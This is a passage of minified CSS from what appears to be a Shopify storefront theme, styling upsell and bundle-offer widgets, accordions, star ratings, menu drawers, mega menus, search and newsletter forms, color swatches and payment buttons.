center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: 